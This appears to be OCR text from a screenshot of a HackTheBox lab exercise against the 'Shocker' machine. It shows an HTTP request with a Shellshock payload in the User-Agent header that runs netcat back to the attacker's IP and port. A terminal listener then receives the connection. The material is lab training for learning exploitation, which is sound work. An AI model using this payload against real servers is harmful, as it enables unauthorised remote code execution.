 Pretty Raw Hex \n
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: shocker.htb
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: () { :; }; /bin/nc 10.10.14.8 4444
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Date: Wed, 25 Sep 2024 02:34:12 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 609
5 Connection: close
6 Content-Type: text/html; charset=iso-8859-1
7
8 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
9 <html>
<head>
or
te
root@kali: /home/ringbuffer/Downloads/Lame.htb
File Actions Edit View Help
root@kal...ownloads × root@kal...007-2447 × root@kal...Lame.htb ×
┌──(root㉿kali)-[/home/ringbuffer/Downloads/Lame.htb]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.56] 40130
┌──(root㉿kali)-[/home/ringbuffer/Downloads/Lame.htb]
└─#